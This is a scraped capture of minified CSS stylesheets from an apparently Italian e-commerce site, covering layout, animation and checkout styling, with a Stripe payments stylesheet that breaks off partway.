var(--tw-ring-opacity))}.ring-opacity-50{--tw-ring-opacity:0.5}.ring-opacity-75{--tw-ring-opacity:0.75}.ring-offset-2{--tw-ring-offset-width:2px}.filter{filter:var(--tw-filter)}.transition,.transition-all,.transition-colors,.transition-transform{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter}.transition-all,.transition-colors,.transition-transform{transition-property:all}.transition-colors,.transition-transform{transition-property:transform}.transition-colors{transition-property:background-color,border-color,color,fill,stroke}.duration-300{transition-duration:300ms}.duration-500{transition-duration:500ms}.duration-150{transition-duration:150ms}.duration-200{transition-duration:200ms}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}footer{background:#f6f6f6}.kommerce-footer-payments>.pagebuilder-column-group{margin:0;height:100%;background:rgba(31,31,31,.69)}@media only screen and (max-width:768px){.kommerce-footer-payments .pagebuilder-column-line{display:block!important}.kommerce-footer-payments .pagebuilder-column-line .pagebuilder-column{width:100%!important}}.page-header{top:0;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));z-index:99}.nav-bar-button:after{display:none;content:'\276F';padding-left:.5em;font-weight:bolder;transition:all .3s;transform:rotate(90deg) translateY(-5px) translateX(-3px)}.nav-bar-megamenu-item:hover .nav-bar-button:after{transform:rotate(-90deg) translateY(5px) translateX(-3px)}.topbar{transition:.5s ease;transition-delay:.2s}#search:after{content:'\276F'}.kommerce-topbar>.pagebuilder-column-group{margin:0;--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity));background:rgba(46,234,134,.74);height:-webkit-fit-content!important;height:-moz-fit-content!important;height:fit-content!important}.fill-white{fill:#fff}.fdt_merchantStriscia-1_widget_merchant{all:unset!important;visibility:inherit!important}.fdt_merchantStriscia-1_widget_wrapper{margin-top:-6px}.fdt_merchantStriscia-1_widget_wrapper>a{justify-content:start!important}@media only screen and (max-width:1024px){.page-header .feedaty_widget{display:none}}.kommerce-submenu-item{position:absolute;top:unset;left:100%!important;transform:translateY(-52px)}.kommerce-customer-icon>div>nav{z-index:88!important}.order-items>div:nth-child(even),.table-row-items>div.table-row-item:nth-child(2n+1){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.kommerce-category-banner .pagebuilder-overlay{position:relative}.kommerce-category-banner .pagebuilder-overlay>.pagebuilder-poster-content{position:absolute;right:1.5rem;bottom:1.5rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.account-nav ul li a,.actions-toolbar{display:flex;justify-content:space-between}.account-nav ul li a,.account-nav ul li strong{padding-top:.25rem;padding-bottom:.25rem}.account-nav ul li strong{display:flex;justify-content:space-between;font-weight:400;--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));text-decoration:underline}.actions-toolbar{margin-top:1.5rem;flex-direction:row-reverse;align-items:center;border-top-width:1px;--tw-border-opacity:1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}.account-nav ul li a,.actions-toolbar a.back,fieldset label,form label{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.actions-toolbar a.back{text-decoration:underline}@media (max-width:768px){.customer-account-create .control input,.customer-account-login .control input{width:100%}}.account .column.main,.amasty_affiliate-account-setting .column.main,.block-collapsible-nav.amasty-affiliate-collapsible{padding-left:2rem;padding-right:2rem}.account.customer-account-edit .fieldset,.account.customer-address-form .fieldset{min-inline-size:auto}@media (max-width:768px){.account.customer-account-edit .control input,.account.customer-account-edit .control select,.account.customer-address-form .control input,.account.customer-address-form .control select{width:100%}}.account.customer-account-edit .control select,.account.customer-address-form .control select{max-width:100%}body>div>div.grecaptcha-badge{display:none;height:0!important;width:0!important}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.order-links li{display:inline-block;padding:.5rem 1rem;cursor:pointer;white-space:nowrap}.order-links li.current,fieldset legend,form legend{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.order-links li.current{flex-grow:1}.order-date{font-size:.875rem;line-height:1.25rem}fieldset .field,form .field{margin-top:.25rem}fieldset .field.field-reserved input,fieldset .field.field-reserved select,fieldset .field.field-reserved textarea,form .field.field-reserved input,form .field.field-reserved select,form .field.field-reserved textarea{margin-bottom:1.75rem}fieldset .field.field-reserved ul,form .field.field-reserved ul{margin-top:-1.5rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem}fieldset .field.field-reserved textarea,form .field.field-reserved textarea{vertical-align:top}fieldset label,form label{margin-bottom:.5rem;display:block}fieldset .field.choice,form .field.choice{display:flex;align-items:center}fieldset .field.choice input,form .field.choice input{margin-right:1rem}fieldset .field.field-error .messages,form .field.field-error .messages{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}fieldset legend,form legend{margin-bottom:.75rem;font-size:1.25rem;line-height:1.75rem}.page-main .columns,[data-content-type=row]>div,[data-content-type=row][data-appearance=contained],[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:0;padding-right:0}.kommerce-grid-service h3,.kommerce-hero-promo>a,.kommerce-hero-slider .glider-slide{border-radius:1rem;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider.draggable,.glider.draggable>.glider-track,.glider.draggable>.glider-track>.glider-slide,.glider.draggable>.glider-track>.glider-slide>a,.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{height:100%}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{position:relative}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper>.pagebuilder-overlay,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper>.pagebuilder-overlay{position:absolute;right:0;bottom:0}.kommerce-icon-promise{margin-left:2rem}@media (min-width:1280px){.kommerce-icon-promise{margin-left:5rem}}.kommerce-icon-promise{margin-top:-45px;transform:translateY(24px)}@media (min-width:768px){.kommerce-icon-promise{margin-top:-35px;margin-left:4px}}@media (min-width:1280px){.kommerce-icon-promise{margin-top:-35px;margin-left:70px}}[data-content-type=slider] .carousel-nav{background:0 0}.kommerce-grid-service h3{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem;font-weight:700;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:3.7em;padding-right:3.7em}@media (min-width:768px){.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:1em;padding-right:1em}}.kommerce-grid-service .pagebuilder-button-secondary:after{content:'';padding-left:.5em;font-weight:bolder}.kommerce-grid-service .pagebuilder-column-group{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group{flex-wrap:nowrap}}.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:10rem!important}@media (min-width:640px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:25%!important}}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:16.666667%!important}}.kommerce-grid-service [data-content-type=column]{flex-basis:unset}.product-info a{}.product-item .price-container{display:inline-block}.old-price,.product-item .price-container,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.kommerce-service-card .pagebuilder-button-secondary{max-width:80%!important;font-weight:700!important}@media only screen and (max-width:1024px){.main>[data-content-type=html]>div,.main>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}}@media only screen and (max-width:768px){.kommerce-category-homepage .pagebuilder-column-line,.kommerce-homepage-banner-masonry .pagebuilder-column-line,.kommerce-promise-homepage .pagebuilder-column-line,.kommerce-service-card .pagebuilder-column-line{display:block!important}.kommerce-category-homepage .pagebuilder-column-line .pagebuilder-column{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;margin:8px auto}.kommerce-homepage-banner-masonry .pagebuilder-column-line .pagebuilder-column,.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{width:100%!important;padding-right:3px}.kommerce-service-card .pagebuilder-column-line .pagebuilder-column{width:45%!important;padding-right:3px;float:left!important}.kommerce-service-card .pagebuilder-button-secondary{width:100%!important}.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{padding-top:15px!important;padding-bottom:15px!important}}.cart-price .price{padding-left:.75rem;padding-right:.75rem;font-weight:700}.subtotal .cart-price .price{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}#cart-drawer .space-x-4.transition.duration-150.ease-in-out.rounded-lg .underline{display:block!important;padding-top:15px}:root{--spinner-size:12px}.lds-ripple[hidden]{display:none}.lds-ripple{position:relative;display:inline-block;height:calc(var(--spinner-size)*2);width:calc(var(--spinner-size)*2)}.lds-ripple div{position:absolute;border-radius:50%;border-width:.5px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));opacity:1;-webkit-animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.lds-ripple div:nth-child(2){-webkit-animation-delay:-.5s;animation-delay:-.5s}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:calc(1*2);animation-iteration-count:calc(1*2);-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:calc(1*3);animation-iteration-count:calc(1*3);-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:calc(1s*2);animation-delay:calc(1s*2);-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:calc(1s*3);animation-delay:calc(1s*3);-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:calc(1s*4);animation-delay:calc(1s*4);-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:calc(1s*5);animation-delay:calc(1s*5);-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:calc(1s/2);animation-duration:calc(1s/2);-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:calc(1s*.8);animation-duration:calc(1s*.8);-webkit-animation-duration:calc(var(--animate-duration)*.8);animation-duration:calc(var(--animate-duration)*.8)}.animate__animated.animate__slow{-webkit-animation-duration:calc(1s*2);animation-duration:calc(1s*2);-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:calc(1s*3);animation-duration:calc(1s*3);-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}.animate__bounceIn{-webkit-animation-duration:calc(1s*.75);animation-duration:calc(1s*.75);-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:calc(var(--animate-duration)*.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.first\:mt-0:first-child{margin-top:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mb-0:last-child{margin-bottom:0}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container-darker:nth-child(even),.even\:bg-container:nth-child(even){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-indigo-500:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgba(99, 102, 241, var(--tw-ring-opacity))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width:2px}.focus-within\:ring-offset-gray-100:focus-within{--tw-ring-offset-color:#f3f4f6}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover,.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgba(245,158,11,var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-primary-darker:hover,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.hover\:text-gray-400:hover,.hover\:text-gray-500:hover,.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.group:hover .group-hover\:opacity-75,.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-0:focus{border-width:0}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:text-gray-500:focus{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active,.active\:text-gray-700:active{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}@media (min-width:640px){.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mt-4{margin-top:1rem}.sm\:ml-3{margin-left:.75rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:mt-12{margin-top:3rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:h-72{height:18rem}.sm\:w-1\/3{width:33.333333%}.sm\:w-2\/3{width:66.666667%}.sm\:w-3\/4{width:75%}.sm\:w-1\/4{width:25%}.sm\:w-1\/2{width:50%}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-auto{width:auto}.sm\:w-20{width:5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:rounded-2xl{border-radius:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pb-0{padding-bottom:0}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:right-6{right:1.5rem}.md\:order-2{order:2}.md\:order-1{order:1}.md\:order-3{order:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-1{grid-column:span 1/span 1}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mr-5{margin-right:1.25rem}.md\:mr-0{margin-right:0}.md\:ml-0{margin-left:0}.md\:mt-5{margin-top:1.25rem}.md\:ml-11{margin-left:2.75rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-96{height:24rem}.md\:h-6{height:1.5rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:w-2\/6{width:33.333333%}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-11\/12{width:91.666667%}.md\:w-6{width:1.5rem}.md\:w-9\/12{width:75%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border-2{border-width:2px}.md\:bg-transparent{background-color:transparent}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-6{padding-bottom:1.5rem}.md\:pt-6,.md\:py-6{padding-top:1.5rem}.md\:pl-16{padding-left:4rem}.md\:pb-3{padding-bottom:.75rem}.md\:pt-1{padding-top:.25rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-6{padding-left:1.5rem}.md\:text-left{text-align:left}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:font-bold{font-weight:700}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-0{top:0;bottom:0}.lg\:right-0{right:0}.lg\:left-0{left:0}.lg\:top-80{top:20rem}.lg\:right-4{right:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-\[15\%\]{left:15%}.lg\:bottom-0{bottom:0}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:order-4{order:4}.lg\:order-1{order:1}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-start-2{grid-column-start:2}.lg\:float-right{float:right}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:ml-2{margin-left:.5rem}.lg\:mt-0{margin-top:0}.lg\:mr-4{margin-right:1rem}.lg\:mb-12{margin-bottom:3rem}.lg\:ml-0{margin-left:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-full{height:100%}.lg\:h-auto{height:auto}.lg\:h-9{height:2.25rem}.lg\:min-h-0{min-height:0}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/5{width:20%}.lg\:w-3\/4{width:75%}.lg\:w-1\/4{width:25%}.lg\:w-auto{width:auto}.lg\:w-2\/12{width:16.666667%}.lg\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:w-2\/3{width:66.666667%}.lg\:min-w-0{min-width:0}.lg\:max-w-none{max-width:none}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:gap-y-16{row-gap:4rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:p-1{padding:.25rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-48{padding-top:12rem;padding-bottom:12rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:pr-8{padding-right:2rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pl-3{padding-left:.75rem}.lg\:pt-0{padding-top:0}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-bold{font-weight:700}}@media (min-width:1280px){.xl\:left-0{left:0}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:-mt-12{margin-top:-3rem}.xl\:inline{display:inline}.xl\:w-1\/4{width:25%}.xl\:w-1\/5{width:20%}.xl\:w-3\/4{width:75%}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:flex-grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:pr-16{padding-right:4rem}.xl\:pl-16{padding-left:4rem}.xl\:pt-3{padding-top:.75rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:w-3\/12{width:25%}}

--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css
body_size: 2718
content:
/* Sidebar at checkout */
.opc-block-summary.subscription-update a.cancel {
  color: #e90e0e;
  text-decoration: none;
  cursor: pointer;
}
/* OnePage Checkout payment section */
.opc-payment .subscription-update.review .payment-method-content {
  display: block;
  padding: 1em 0;
}
.opc-payment .subscription-update.review .payment-method-content div.plan {
  margin-bottom: 1em;
}
.opc-payment .subscription-update.review .payment-method-content div.plan th {
  font-weight: normal;
}
@media (min-width: 1200px) {
  .opc-payment .subscription-update.review .payment-method-content div.plan {
    display: inline-block;
    width: 45%;
    margin-right: 4%;
  }
}
@media (max-width: 770px) {
  .opc-payment .subscription-update.review .payment-method-content {
    padding: 1em;
  }
}
/* Payment Element */
.stripe-payments-elements.no-wrap {
  white-space: nowrap;
  margin-bottom: 10px;
}
.stripe-permanent-error {
  text-align: center;
